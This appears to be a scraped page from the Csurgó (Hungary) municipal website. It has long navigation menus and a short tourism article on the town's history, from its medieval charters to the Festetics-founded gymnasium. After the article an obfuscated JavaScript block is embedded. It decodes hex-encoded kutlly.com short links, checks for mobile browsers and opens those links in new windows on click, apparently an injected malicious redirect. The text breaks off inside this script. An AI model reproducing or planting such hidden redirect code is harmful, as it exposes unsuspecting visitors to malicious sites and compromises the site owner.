            <a class="item" href="/hu/intezmenyek/csurgo-varosi-kispiac"  >
                <span class="menu-item-bg">
                                        Csurgó Városi Kispiac                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item178 " >

            <a class="item" href="/hu/intezmenyek/csurgoi-sportcsarnok-uzemelteto-nonprofit-korlatolt-felelossegu-tarsasag"  >
                <span class="menu-item-bg">
                                        Sportcsarnok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item180 " >

            <a class="item" href="/hu/intezmenyek/csurgoi-varosgazdalkodasi-kft"  >
                <span class="menu-item-bg">
                                        Városgazdálkodás                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item516 " >

            <a class="item" href="/hu/intezmenyek/csurgo-varosi-televizio"  >
                <span class="menu-item-bg">
                                        Média                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item129 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Gazdaság                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item131 " >

            <a class="item" href="/hu/gazdasag/befektetoknek"  >
                <span class="menu-item-bg">
                                        Befektetőknek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item134 " >

            <a class="item" href="/hu/gazdasag/fejlesztesi-tervek"  >
                <span class="menu-item-bg">
                                        Fejlesztési tervek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item130 " >

            <a class="item" href="/hu/gazdasag/gazdalkodasra-vonatkozo-adatok"  >
                <span class="menu-item-bg">
                                        Gazdálkodásra vonatkozó adatok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item488 " >

            <a class="item" href="/hu/gazdasag/csurgoi-ipari-logisztikai-es-innovacios-park"  >
                <span class="menu-item-bg">
                                        Ipari Park                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item133 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok"  >
                <span class="menu-item-bg">
                                        Folyamatban lévő pályázatok                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item520 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-3-3-1-21-so1-2022-00014-azonosito-szamu-csurgoi-mesevar-ovoda-felujitasa-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-3.3.1-21-SO1-2022-00014 azonosító számú, „Csurgói Mesevár Óvoda” felújítása című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item521 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-3-3-2-21-so1-2022-00004-azonosito-szamu-gyermekjoleti-es-szocialis-alapszolgaltatas-fejlesztes-csurgon-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-3.3.2-21-SO1-2022-00004 azonosító számú, „Gyermekjóléti – és szociális alapszolgáltatás fejlesztés Csurgón” című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item522 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-plusz-1-2-1-21-so1-2022-00089-azonosito-szamu-csurgo-az-elheto-telepules-cimu-projekt"  >
                <span class="menu-item-bg">
                                        TOP_PLUSZ-1.2.1-21-SO1-2022-00089 AZONOSÍTÓ SZÁMÚ, „CSURGÓ, AZ ÉLHETŐ TELEPÜLÉS” CÍMŰ PROJEKT                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item443 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        EFOP-1.5.3-16-2017-00027 azonosító számú „Szövetség a humán szolgáltatások fejlesztéséért Csurgó térségében”                 </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item444 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/projekt-bemutatasa"  >
                <span class="menu-item-bg">
                                        Projekt bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item445 " >

            <a class="item" href="/hu/"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item446 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/efop-1-5-3-16-2017-00027-azonosito-szamu-szovetseg-a-human-szolgaltatasok-fejleszteseert-csurgo-tersegeben/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item452 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        TOP-2.1.3-15-SO1-2016-00004 „Csurgó város elöntéssel veszélyeztetett területeinek csapadékvíz-elvezetése”                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item453 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/projekt-bemutatasa"  >
                <span class="menu-item-bg">
                                        Projekt bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item454 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/hirek"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item455 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-15-so1-2016-00004-csurgo-varos-elontessel-veszelyeztetett-teruleteinek-csapadekviz-elvezetese/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item471 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-3-2-1-16-s01-2017-00011-csurgo-varos-onkormanyzata-epuleteinek-energetikai-korszerusitese"  >
                <span class="menu-item-bg">
                                        TOP-3.2.1-16-S01-2017-00011 Csurgó Város Önkormányzata épületeinek energetikai korszerűsítése                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item472 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-1-2-1-16-so1-2017-00003-kerekparos-turizmus-fejlesztese-csurgo-telepulesen"  >
                <span class="menu-item-bg">
                                        TOP-1.2.1-16-SO1-2017-00003 Kerékpáros turizmus fejlesztése Csurgó településen                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item474 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/be-youth-epitsuk-europat-a-fiatalok-reszvetelevel"  >
                <span class="menu-item-bg">
                                        BE YOUTH - Építsük Európát a FIATALOK részvételével                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item430 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/szocialis-alapinfrastruktura-fejlesztes-csurgon"  >
                <span class="menu-item-bg">
                                        TOP-4.2.1-15-SO1-2016-00013 Szociális Alapinfrastruktúra Fejlesztés Csurgón                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item464 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        HUHR/1601/2.1.2/0011 Preradović &amp; Csokonai határon átnyúló romantikus költészet ünnepe                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item465 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/a-projekt-adatai"  >
                <span class="menu-item-bg">
                                         A projekt adatai                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item466 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/projektpartnerek-bemutatasa"  >
                <span class="menu-item-bg">
                                         Projektpartnerek bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item476 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/fotodokumentaciok"  >
                <span class="menu-item-bg">
                                        Fotódokumentációk                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item477 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1601-2-1-2-0011-preradovi-csokonai-hataron-atnyulo-romantikus-kolteszet-unnepe/projekt-esemenyek"  >
                <span class="menu-item-bg">
                                        Projekt események                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item489 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/kofop-1-2-1-vekop-16-2017-01115-csurgo-varos-onkormanyzata-asp-kozponthoz-valo-csatlakozasa"  >
                <span class="menu-item-bg">
                                        KÖFOP-1.2.1-VEKOP-16-2017-01115 CSURGÓ VÁROS ÖNKORMÁNYZATA ASP KÖZPONTHOZ VALÓ CSATLAKOZÁSA                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item475 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-3-1-1-16-so1-2017-00001-fenntarthato-kozlekedesfejlesztes-csurgo-es-berzence-telepulesek-kozotti-kerekparut-kiepitesevel"  >
                <span class="menu-item-bg">
                                        TOP-3.1.1-16-SO1-2017-00001 Fenntartható közlekedésfejlesztés Csurgó és Berzence települések közötti kerékpárút kiépítésével                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item405 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/csurgoi-sotonyi-laszlo-sport-es-szabadidocentrum-felujitasa-es-bovitese"  >
                <span class="menu-item-bg">
                                        Csurgói Sótonyi László Sport és Szabadidőcentrum felújítása és bővítése                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item518 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-3-16-so1-2021-00020-csurgo-varos-csapadekviz-elvezeto-halozat-fejlesztese-ii"  >
                <span class="menu-item-bg">
                                        TOP-2.1.3-16-SO1-2021-00020 „Csurgó Város csapadékvíz elvezető hálózat fejlesztése II.”                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item517 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/rrf-1-1-2-21-2022-00038-uj-bolcsode-epitese-csurgon"  >
                <span class="menu-item-bg">
                                        RRF-1.1.2-21-2022-00038 Új bölcsőde építése Csurgón                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item433 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt"  >
                <span class="menu-item-bg">
                                        TOP-2.1.2-15-SO1-2016-00006 azonosító számú, „Fenntartható fejlődést elősegítő beruházások Csurgó központi városrész akcióterületén” elnevezésű projekt                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item434 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt/projekt-hirek"  >
                <span class="menu-item-bg">
                                        Projekt hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item435 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/top-2-1-2-15-so1-2016-00006-azonosito-szamu-fenntarthato-fejlodest-elosegito-beruhazasok-csurgo-kozponti-varosresz-akcioteruleten-elnevezesu-projekt/galeria"  >
                <span class="menu-item-bg">
                                        Galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item413 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Foglalkoztatási paktum                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item414 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-bemutatasa"  >
                <span class="menu-item-bg">
                                        Paktum bemutatása                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item432 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-hirlevel"  >
                <span class="menu-item-bg">
                                        Paktum hírlevél                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item415 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-hirek"  >
                <span class="menu-item-bg">
                                        Paktum hírek                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item417 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/iranyito-csoport"  >
                <span class="menu-item-bg">
                                        Irányító csoport                 </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item416 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-szervezeti-tagok"  >
                <span class="menu-item-bg">
                                        Paktum szervezeti tagok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item418 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktumiroda"  >
                <span class="menu-item-bg">
                                        Paktumiroda                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item462 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/foglalkoztatasi-paktum/paktum-galeria"  >
                <span class="menu-item-bg">
                                        Paktum galéria                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item486 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/huhr-1901-2-1-2-0074-azonosito-szamu-interreg-v-a-hungary-croatia-2014-2020-cooperation-programme-program-active-tourism-meets-advanced-technology-in-cross-border-area-at-at-cb-cimu-projekt"  >
                <span class="menu-item-bg">
                                        HUHR/1901/2.1.2/0074 azonosító számú INTERREG V-A Hungary-Croatia 2014-2020 Cooperation Programme Program „Active Tourism meets Advanced Technology in Cross-Border Area (AT@AT.CB)” című projekt                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item485 " >

            <a class="item" href="/hu/gazdasag/folyamatban-levo-palyazatok/csurgoi-szalloda-fejlesztese-sport-es-turisztikai-komplexum-iii-uteme"  >
                <span class="menu-item-bg">
                                        ET-2020-02-108 Csurgói szálloda fejlesztése (Sport- és turisztikai komplexum III. üteme)                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item132 " >

            <a class="item" href="/hu/gazdasag/lezarult-palyazatok"  >
                <span class="menu-item-bg">
                                        Lezárult pályázatok                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item525 " >

            <a class="item" href="/hu/gazdasag/szechenyi-programiroda"  >
                <span class="menu-item-bg">
                                        Széchenyi Programiroda                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item135 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/hu/hirek"  >
                <span class="menu-item-bg">
                                        Hírek                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item412 " >

            <a class="item" href="/hu/hirek/csurgo-es-kornyeke-kozeleti-es-kulturalis-lap"  >
                <span class="menu-item-bg">
                                        Csurgó és Környéke Közéleti és Kulturális lap                 </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item136 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Hasznos tudnivalók                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item137 " >

            <a class="item" href="/hu/hasznos-tudnivalok/utazas-a-varosba"  >
                <span class="menu-item-bg">
                                        Utazás a városba                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item431 " >

            <a class="item" href="/hu/hasznos-tudnivalok/uvegzseb"  >
                <span class="menu-item-bg">
                                        Üvegzseb                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item138 " >

            <a class="item" href="/hu/hasznos-tudnivalok/helyi-kozlekedes"  >
                <span class="menu-item-bg">
                                        Helyi közlekedés                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item470 " >

            <a class="item" href="/hu/hasznos-tudnivalok/valasztasok"  >
                <span class="menu-item-bg">
                                        Választások                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item139 " >

            <a class="item icon" href="/hu/hasznos-tudnivalok/interaktiv-terkep"  >
                <span class="menu-item-bg">
                                        <i class="fa-map-marker"></i> Interaktív térkép                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item483 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="javascript:void(0);"  >
                <span class="menu-item-bg">
                                        Esélyegyenlőség                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item484 " >

            <a class="item" href="/hu/hasznos-tudnivalok/eselyegyenloseg/egyenlo-banasmod-hatosag"  >
                <span class="menu-item-bg">
                                         Egyenlő Bánásmód Hatóság                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item393 " >

            <a class="item" href="/hu/hasznos-tudnivalok/kozerdeku-adatok"  >
                <span class="menu-item-bg">
                                        Közérdekű adatok                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item527 " >

            <a class="item" href="http://csurgo.hu/hu/ugyintezes/dokumentumtar/category/369-valasztas-2025"  >
                <span class="menu-item-bg">
                                        Választás 2025                </span>
            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
									<div class="clear"></div>
								</div>
							</div>
						</div>
																							</div>
				</header>
				
				
								<section id="rt-main-surround">
										<div id="rt-breadcrumbs">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-12 rt-alpha rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		
<ul class="breadcrumb">
	<li class="active">Ön itt van: &#160;</li><li><a href="/hu/" class="pathway">Főlap</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><span>Turizmus</span><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li class="active"><span>Csurgó bemutatkozik</span></li></ul>
	                	</div>
                	</div>
           </div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
																																																	</section>
				
								<div id="rt-mainbody-surround">
					<div class="rt-container">
						<div id="rt-main" class="mb9-sa3">
    <div class="rt-flex-container">
                <div class="rt-mainbody-wrapper rt-grid-9 ">
                            		<div class="rt-component-block rt-block">
                <div id="rt-mainbody">
    				<div class="component-content">
                    	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="hu-HU" />
	<h2 itemprop="name">
							<a href="/hu/turizmus-aa/csurgo-bemutatkozik" itemprop="url"> Csurgó bemutatkozik</a>
					</h2>
	







<div itemprop="articleBody">
	<p style="text-align: justify;">Csurgó 5300 lelkes kisváros Somogy megye délnyugati részén három tájegység – Belső-Somogy, Zalai-dombság, és a Dráva vidék – találkozásánál. A települést közúton Nagykanizsa, Nagyatád illetve Barcs irányából érhetjük el, vasútállomása a Budapest-Gyékényes vonal mentén található.<br />A Belső-Somogyi dombság déli lankáin fekvő település történelme, az államalapítás idejére nyúlik vissza. Első okleveles említése a hagyomány szerint az 1019-es zalavári apátság alapítólevelében történik, amelyben a vásártartási joggal felruházott települések között szerepelt. E kiváltság ismeretében Csurgó már abban az időben központi szerepet töltött be a környéken.</p>
<p style="text-align: justify;"><img class="img-w100" alt="csurgo latkep" src="/images/tartalom/csurgo-latkep.jpg" /></p>
<p style="text-align: justify;">A település az Árpád-kor elején királyi birtok volt egészen a templomos és a johannita lovagok megjelenéséig. A johannita rend Csurgót III. Béla 1193-as adománylevelében kapta birtokul. A lovagok három évszázadon át alakították a település életét. Az 1217 és 1226 között alapított rendházuk országos szinten számottevő volt, mivel egy ideig magyar-szlavón rendtartomány központjaként szolgált és mint, hiteleshely (locus credibilia) a jog és írásbeliség központi funkcióját töltötte be a Dél-Dunántúli térségben. Ebből az időből származik a város legrégebbi műemléke a Szentlélek templom gótikus tornya, mely eredetileg egy erődítmény része volt.</p>
<p style="text-align: justify;"><img class="img-w100" alt="szentlelek templom" src="/images/tartalom/szentlelek_templom.jpg" /></p>
<p style="text-align: justify;">A középkorban dinamikusan fejlődő településnek Luxemburgi Zsigmond 1405-ben mezővárosi rangot adományozott. A XVI. században a települést Zrínyi Miklós és Török Bálint felváltva birtokolta. Török Bálint felesége Pemfflinger Katalin az Óvárostól északra alakította ki „Magyarország legszebb virágoskertjét".<br />A vidék Szigetvár eleste után került török kézre. A hódoltság követő időszakban, 1726-ban került a Festetics család tulajdonába. Új tulajdonosai birtokuk központjává tették. Festetics György 1792-ben megalapította a gimnáziumot, mellyel örökre beírta a város nevét a magyar művelődéstörténetbe. A kezdeti években a gimnázium tanárai között tudhatta Csokonai Vitéz Mihályt, valamint Nagyváthy János volt az első iskola inspektora, akik nagyban hozzájárultak a Festetics birtok európai színvonalra emeléséhez. Eötvös József Csurgón alapította Somogy első tanítóképzőjét, amely 1869-től 1933-ig működött.</p>
<p style="text-align: justify;"><img class="img-w100" alt="regi gimi" src="/images/tartalom/regi-gimi.jpg" /></p>
<p style="text-align: justify;">A város fejlődése a kiegyezés után gyorsult fel. Megépült a vasút, tejszövetkezet alakult, len-, és orsógyár létesült. Ebből az időből származik a városközpont képét meghatározó eklektikus épületek többsége. Sajnos Trianont követően határszélre került a település, mely meghatározta a további fejlődési lehetőségeket. 1950-ben hivatalosan is egyesült Alsokkal, 1989-ben nyerte vissza városi rangját. Majd 2013. január elsejétől ismét visszaszerezte a járási központ szerepét a térségben.<br />A barátságos, bensőséges hangulatú város patinás középületei, múzeuma, a Református Gimnázium történelmi könyvtára, érintetlen természeti környezete – a közeli Duna-Dráva Nemzeti Park – maradandó élményeket nyújt az ide látogatóknak.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x51\x4d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x50\x76\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x4b\x54\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x52\x6e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x41\x6a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x69\x57\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x4c\x53\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x4b\x43\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x68\x50\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x47\x6e\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( 